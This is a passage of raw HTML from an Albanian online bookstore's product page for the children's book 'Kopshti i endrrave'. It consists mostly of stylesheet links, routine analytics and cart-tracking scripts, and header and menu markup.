

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/elementary-school/11885-kopshti-i-endrrave.html
body_size: 45408
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Kopshti i endrrave - Bukinist</title><meta name="description" content="Një himn për librat dhe leximin. Kjo histori i jep krahë fantazisë dhe nxit dashurinë për librat, që zgjat për gjithë jetën." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/elementary-school/11885-kopshti-i-endrrave.html" /><meta property="og:title" content="Kopshti i endrrave - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Një himn për librat dhe leximin. Kjo histori i jep krahë fantazisë dhe nxit dashurinë për librat, që zgjat për gjithë jetën." /><meta property="og:image" content="https://CloudFront.bukinist.al/22002-large_default/kopshti-i-endrrave.jpg" /><meta property="product:pretax_price:amount" content="900" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="900" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="310.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Kopshti i endrrave - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 11885;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Elementary school";
					var products = [{"reference":"A-000877","item_id":"A-000877","ean13":"","upc":"","id":"A-000877","id_product":11885,"name":"Kopshti i endrrave","item_name":"Kopshti i endrrave","price":900,"quantity":0,"category":"Elementary school","item_category":"Elementary school","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Elementary school";
		var products = [{"reference":"A-000877","item_id":"A-000877","ean13":"","upc":"","id":"A-000877","id_product":11885,"name":"Kopshti i endrrave","item_name":"Kopshti i endrrave","price":900,"quantity":0,"category":"Elementary school","item_category":"Elementary school","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-000877","item_id":"A-000877","ean13":"","upc":"","id":"A-000877","id_product":11885,"name":"Kopshti i endrrave","item_name":"Kopshti i endrrave","price":900,"quantity":0,"category":"Elementary school","item_category":"Elementary school","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "11885",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "900",
															};
												google_tag_params["category"] = "Elementary school";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-11885 product-kopshti-i-endrrave category-411 category-elementary-school hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/elementary-school/11885-kopshti-i-endrrave.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11885-kopshti-i-endrrave.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a> <a href="http://leximtari.al">Blog</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> 